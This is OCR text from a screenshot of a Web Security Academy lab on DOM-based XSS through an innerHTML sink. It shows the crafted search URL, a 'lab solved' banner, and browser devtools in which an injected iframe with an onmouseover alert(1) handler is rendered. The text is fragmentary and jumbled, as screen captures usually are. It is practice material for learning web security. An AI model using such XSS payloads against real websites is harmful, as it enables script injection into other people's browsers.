 DOM XSS in innerHTML sink usi
https://0a34000104451c8882600d5
0a34000104451c8882600d53009c0095.web-security-academy.net/?search=<iframe%2Fsrc%3D
WebSecurity
Academy
DOM XSS in innerHTML sink using source location.sea
Back to lab description
0a34000104451c8882600d53009c0095.web-security-academy.net
1
OK
Congratulations, you solved the lab!
are your
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applicatio
iframe 1 of 1 Filter Styles
<header class="navigation-header"></header> flex :hov .cls
<header class="notification-header"></header>
<section class="blog-header">
element {
<h1>
}
<span>0 search results for '</span>
*, labsBlog.c
<span id="searchMessage">
::before, ::after
<iframe src="x" onmouseover="alert(1)"></iframe> event
-moz-box-sizi
border-box;
</span>
-webkit-box-s
<span>'</span>
border
</h1>